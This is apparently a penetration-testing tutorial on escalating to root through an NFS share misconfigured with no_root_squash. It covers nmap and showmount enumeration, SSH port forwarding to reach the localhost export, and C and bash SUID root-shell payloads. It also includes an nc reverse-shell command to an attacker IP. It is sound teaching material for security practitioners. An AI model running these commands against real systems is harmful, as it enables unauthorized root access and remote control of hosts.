
In this post, we will learn how to enumerate and attack an NFS share in order to elevate our privileges from a standard user to root.
We will start by enumerating open ports on the target with nmap, where we will uncover that an NFS share is open. From there, we will interact with the NFS service to find that we do not have the necessary permissions to get malicious. Next, we will obtain a foothold on the target and enumerate the NFS server configuration from inside the target host using both manual methods as well as tools. After enumerating the NFS config internally, we will discover that we actually can get malicious and elevate our privileges to root; however, doing so will require some “out of the box” thinking (port forwarding) – pun intended!
What are NFS Shares?
NFS or “Network File Sharing” is a protocol that runs on port 2049 and consists of two components, the server and the client(s). Shared directories are created on the NFS server component so that they can be shared with other Linux clients over a network. Permitted users can add files to the share, which are then shared with other users who have access to the directory.
By default NFS shares contain the root_squash flag to prevent mounting the share as root, which would allow privileged file writes. Instead, NFS shares default to writing files with the owner and group of nobody:nogroup… however, if no_root_squash is enabled then the share can be mounted as root, which we will see in this post can lead to an easy privilege escalation.
Hunting for NFS Shares Externally
When hunting for NFS shares, we will generally find them open externally because they need to be accessed remotely by the NFS clients. This means that we will typically see if our target is running an NFS server and has shares available to interact with from our initial nmap scan.
If we are able to mount the share as root and perform privileged file writes, we will still require a foothold on the victim to execute the file and elevate to root. For this reason, we usually utilize NFS shares enumeration during the early stages to try and find interesting files to help us obtain a foothold on the machine. Then, after we obtain a foothold on the victim, we should look into the NFS share configuration as we may be able to utilize it for privilege escalation.
Using Nmap to Find an NFS Share
As mentioned earlier, we will generally find if NFS shares are open on our target during the initial nmap scan, so let’s see how that will look.
nmap -A -sV -sC -T4 172.16.1.175 -p- -oN scan.nmap
Alright, so the port for NFS shares is 2049, but we are also very interested in port 111 because that is the rpc port that the NFS share will bind to.
Here we can see that NFS is open on port 2049 and bound to port 111, which is perfect. Now we can enumerate the service.
Enumerating an NFS Share
There are two ways that we will enumerate the NFS share. The first way is by using nmap and the other is by using the showmount command.
Typically we use the showmount command for quick dirty enumeration.
showmount -e 172.16.1.175
This tells us a few things. First, it shows that there is a share folder in the root of the filesystem called /share. Secondly, we can see that there are two sets of privileges applied.
The first set of privileges are set on localhost only (127.0.0.1/32) and the second set is set for any host in the network (172.16.1.0/24). Since our attacker machine has an IP address of 172.16.1.30, we can interact with the share.
Alternatively, we can do a more in-depth enumeration of the share using nmap. By running the following command we are able to run all of the scripts nmap has available for NFS:
nmap -sT -sV --script nfs* 172.16.1.175 -p111
This provides a much more verbose output than the showmount command did, and we can see here that nmap actually connects to the share and enumerates the files inside. The /share directory has rwx across the board, which means the world group (anyone) can read and write in there. The NoExecute flag is also set, so we won’t be able to execute any binaries or scripts in the share. There is one file inside: “welcome.txt”, and then the rest of the info just contains the IP ranges that can mount the share and the amount of space the share has available.
After enumerating the share folder two different ways, we can see that we are part of the 172.16.1.0/24 IP block, which means that we can mount this share to view the welcome.txt file, and also to try and write a file in here to see if we can perform privileged file writes.
Mounting an NFS Share
With enumeration complete, we can now focus on mounting the share. To do this, we can test a few different syntaxes in case one of them does not work.
The first thing we need to do is create a mounting point on our attacker machine so that we can interact with the share.
mkdir /mnt/shareOnce our mounting point has been made, we can mount the share and link it to our mounting point. If we check back on the nmap scan, we can see it shows that versions 2,3,4 are all active, so let’s try to mount using version 2 first since it is the least secure version available.
mount -o rw,vers=2 172.16.1.175:/share /mnt/share
We get an error stating that version 2 is not supported. So at this point, we will need to test version 3 next, and then version 4 if that too doesn’t work.
mount -o rw,vers=3 172.16.1.175:/share /mnt/share
This time we can see the command went through and there was no prompt hang, which is a good sign. Now we can use the command df -h to see all mounting points, which is where we should see that 172.16.1.175:/share is mounted locally to /mnt/share.

Perfect! The share has been successfully mounted. Now, another command we could test if the first two didn’t work for us is…
mount -t nfs 172.16.1.175:/share /mnt/share -vvvvThis will attempt to mount the latest version available by default and the -vvvv is for very, very, very verbose output to see if there are any errors.

We can see this command attempted to connect using version 4 but it timed-out. However, stating version 3 in the previous command did work for us, so let’s continue.
I just wanted to show how you can try different commands to mount the share if the first two don’t work. Also, a final troubleshooting tip is to use -vvvv whenever the mounting is failing to try and determine the root cause.
At this point, the share is mounted and ready to interact with. Now we can navigate to the /mnt/share folder we created on our attacker machine and we should be able to see all the files in the share.
Once in the /mnt/share folder, we want to try and write a file so that we can see the permissions we have in here. We are most interested in seeing if we can perform privileged file writes as root.
To quickly determine if we have the ability to perform privileged writes, we can make a quick file in the folder and then see who the user / group ownership belongs to.

Unfortunately, when we made the test file the owner and group of the file are nobody:nogroup. This means that root_squash is enabled on the share. However, we should not give up yet as the share is also open to 127.0.0.1/32 (localhost), which may potentially contain a different set of permissions, such as having no_root_squash enabled.
To enumerate this service further, we will need to get a foothold on the target.
If we found that we were able to write as root, that would mean that no_root_squash is enabled and that we have found our privilege escalation path before we even obtained a foothold on the victim! If this was the case, we could create a SUID binary to provide a root shell and then as soon as we obtain a foothold, we could execute it and elevate straight to root!
For now, all we can do is enumerate the files inside the share at this point, so let’s see what ‘welcome.txt’ is.

This tells us that new users accounts are provisioned with the password P@ssw0rd and that they need to change it within 7-days.
Enumerating an NFS Server’s Configuration Internally
At this point we have found an NFS server running on the target and we were able to access the share folder. We also managed to find a password in the share.
Now, let’s say that some additional enumeration on a different service running on the target revealed a valid username juggernaut. Also, let’s say that when we tested SSH’ing as this user with the password we found in the welcome message, we were able to obtain a foothold on the target.
ssh juggernaut@172.16.1.175
Now that we have obtained a foothold on the target, we will see how we can enumerate the NFS server configuration both manually and using LinPEAS.
Manually Enumerating an NFS Server
To manually enumerate the NFS server’s configuration, all we need to do is view the contents of the /etc/exports file. The exports file contains the access control list for filesystems which may be exported to NFS clients.
cat /etc/exports
Here we can see different access control settings that are set on all of the available shares on the server. For this particular server, only the /share directory is being shared, but there are two separate entries for the single directory. The access control setting we are most interested in is no_root_squash, which we can see is set on the second entry for /share.
- rw: This option gives the client computer both read and write access to the volume.
- sync: This option forces NFS to write changes to disk before replying. This results in a more stable and consistent environment but reduces the speed of file operations.
- inescure: This option allows clients to use any port to access NFS shares.
- no_subtree_check: This option prevents subtree checking, which is a process where the host must check whether the file is actually still available in the exported tree for every request.
- no_root_squash: This option allows privileged file writes inside the share. By default, NFS translates requests from a root user remotely into a non-privileged user on the server. This was intended as security feature to prevent a root account on the client from using the file system of the host as root – no_root_squash disables this behavior.
The first /share entry applies to external IPs (clients) and does NOT contain no_root_squash in the ACL set. This means that root_squash is implied and that is why our test file was written as nobody:nogroup. Had no_root_squash been enabled, then the file would have been written as root.
However, the second /share entry DOES have no_root_squash enabled, which means that accessing the share locally would allow privileged file writes!
The only issue is… we would need to be root already to mount the share from inside the victim host. So how can we interact (mount) this share locally as root so that we can write a malicious file inside? — Easy, we use port forwarding!
If we forward this port out to our attacker machine, we would be able to mount it from inside our attacker machine as if we were directly on our target. Then, because we are root on our attacker machine when we access the share “locally”, we will be able to write a malicious SUID executable inside as root (thanks to no_root_squash on localhost). After that, we would be able to execute it with our standard user juggernaut, and it will elevate our privileges to root.
Before we go into the exploitation phase, let’s first see how LinPEAS enumerates NFS shares for us.
Enumerating an NFS Server Using Tools – LinPEAS
LinPEAS is the ultimate post-exploitation enumeration tool because it provides a HUGE amount of information. After running it on the victim, we will see all of the same things we found with our manual enumeration, and more. However, it was important to show the manual steps before using tools so that we understand the output and what to look for.
If you do not have a copy of LinPEAS, you can grab one here.
Generally when we run LinPEAS, we will run it without parameters to run ‘all checks’ and then comb over all of the output line by line, from top to bottom.
A good trick when running the full scan is to redirect the output of PEAS to a file for quick parsing of common vulnerabilities and keywords using grep.
After grabbing a copy of LinPEAS, we need to transfer a copy onto the victim. This can be done a number of ways, but for this example we will download it from a web-server that we quickly whip up on our attacker machine.
To start, we need to setup an HTTP server on our attacker machine from the directory where linpeas.sh is located.
python3 -m http.server 80
Then, back on the victim machine, we can use the following commands to move to the /dev/shm directory, download LinPEAS, and then give it execute permissions.
cd /dev/shm
wget http://172.16.1.30/linpeas.sh
chmod 755 ./linpeas.sh
The /dev/shm directory is a world writeable directory similar to /tmp.
With our tool all ready to use, we can just use the command ./linpeash.sh and the script will execute. Once it finishes running, we need to locate the NFS share configuration settings, which can be found by scrolling to the Software Information section and then down to Analyzing NFS Exports Files.

Just as we saw with our manual enumeration, LinPEAS found the no_root_squash was set and flagged it as red/yellow (95% confidence this can be used to get root).
Now that we have seen how to enumerate the NFS shares ACL settings, we can proceed with the rest of the example and exploit the no_root_squash configuration to get a root shell.
Port Forwarding the NFS Share
From our post-exploitation enumeration, we learned that accessing the NFS share externally from IP block 172.16.1.0/24 has root_squash enabled and we cannot perform privileged file writes. However, we also learned that accessing the file share from localhost 127.0.0.1/32, we can perform privileged file writes on the NFS server.
As mentioned earlier, the only way to interact with the share locally (from localhost 127.0.0.1) is to mount it directly on the target host, which would require us to already be root. However, there is an alternate way we can mount this server from localhost as root. To do that, we need to utilize port forwarding.
In this post, I will only show one example of how to forward a port; however, if you want to learn more about port forwarding, then check out my post on the topic here.
Since we know the NFS share runs on port 2049, and we also know that the juggernaut user has access to the system through SSH, then the easiest way to forward this port out to our attacker machine is by performing local port forwarding.
The following command can be used to forward port 2049 locally to our attacker machine:
ssh -N -L 127.0.0.1:2049:127.0.0.1:2049 juggernaut@172.16.1.175This says… Do not execute any commands on the remote host (-N) and perform local port forwarding (-L). Bind port 2049 to 127.0.0.1 on our attacker machine from port 2049 running on 127.0.0.1 on the target machine. Lastly, we are logging in using juggernaut to perform this action for us.
We will be prompted for the users password, and then if everything was done correctly and the password was entered successfully, the prompt should hang.

Seeing the prompt hang indicates that the port forwarding was successful; and when we open a new tab on our attacker machine and run the netstat -tulpn command, we should see port 2049 open locally.

Great! Now we can interact with this service as if it was running locally on our attacker machine.
Ultimately, what this means is that unlike when we interacted with the service remotely, this time when we interact with the service locally no_root_squash is enabled and we can write files as root!
Mounting the NFS Share And Elevating to Root
With the NFS server open to us locally, we can mount it just like we did earlier except we just need to adjust the command to mount the share locally instead of externally, this will look something like this:
mount -t nfs -o port=2049 127.0.0.1:/share /mnt/share
Just like before, it shows the share has been mounted successfully; however, this time we have local access so we should be under the second permissions set for /share, which has no_root_squash enabled.
To confirm that we can perform privileged writes in the share, we can navigate to the mounting point on our attacker machine and create a test file, just the same as we did when we mounted the share the first time.

BOOM! This time our test file is written as root! This means we can either create a malicious binary or do something a bit more simple like… copy /bin/bash into the share, set root:root ownership and SUID permissions on it, and then SSH back into the victim and execute it with Juggernaut to elevate our privileges to root!
Let’s have a look at two examples on how to elevate to root.
Example 1: Crafting an Exploit for a Root Shell
In the first example, we will be crafting a custom exploit on our attacker machine and then planting it into the share folder.
To craft our custom exploit that will drop us into a root shell, we can use the following command:
echo 'int main() { setgid(0); setuid(0); system("/bin/bash -p"); return 0; }' > /mnt/share/root_shell.cWe use the setgid(0) and setuid(0) to allow the program to run as root. This is important to note because an exploit that is crafted with msfvenom will NOT work here because it does not have these flags set.
Next, we need to compile our exploit and then copy it to the share and give it SUID permissions once it is in there.
NOTE: you will see some warnings but these are not errors, the file should compile without any issues.
gcc ./root_shell.c -o ./root_shell
cp root_shell /mnt/share/
chmod +s /mnt/share/root_shell
After that is done, we can check the /mnt/share folder to confirm that the binary is owned by root and has the SUID bit set.

Perfect! We can see the ‘s’ in the permission set and also the binary is highlighted red, which indicates that the SUID bit is set.
Next, all we need to do is SSH back into the victim as juggernaut and navigate to the share folder to ensure everything looks the same from inside.

After SSH’ing back into the victim, we can see that the exploit is waiting for us and by simply executing it with ./root_shell, we will drop into a root shell.

If you prefer a reverse shell, use the command below when you craft your exploit and then set a listener on port 443 to catch the shell when you execute it.
echo 'int main() { setgid(0); setuid(0); system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 172.16.1.30 443 >/tmp/f"); return 0; }' > /mnt/share/root_reverse_shell.cExample 2: Copying /bin/bash for a Root Shell
An easier way to drop into a root shell would be to copy /bin/bash into the share folder we mounted. Then, once bash is in the share we could hop over to our attacker machine and change the ownership to root:root as well as give it SUID permissions. Finally, we just need to jump back onto the victim as Juggernaut over SSH, and then execute the SUID bash binary to get a root shell.
This first step HAS to be done on the victim. We cannot copy /bin/bash from our attacker machine into the share and then execute it on the victim. That will most-likely NOT work because there will likely be a kernel / bash version mismatch.
To start, we need to head back over to our SSH session as juggernaut (on the victim), and then copy /bin/bash into the share.

With the bash file in the share, next we will need to jump onto our attacker machine to change the ownership of the file to root and to give it SUID permissions.
chown root:root /mnt/share/bash
chmod +s /mnt/share/bash
Perfect! We switched the ownership from kali:kali to root:root and then we gave the binary SUID permission.
The binary showed kali:kali as the file/group owner on our attacker machine because the file was copied into the share by a standard user that doesn’t exist on our attacker machine. This is a security feature known as identity tracking, and because juggernaut is not a user account on my attacker machine, it shows kali due to both users having the same UID (1000). However, root does exist on both machines so anything written as root will show up as root on both sides.

Finally, we just need to head back to our victim SSH session one more time, and then execute the binary like we did before. Once we do that, we should drop into a root shell.
Everything looks good from the victim side.
Moment of truth…
/share/bash -p
BOOM! It worked and we were able to successfully drop into another root shell!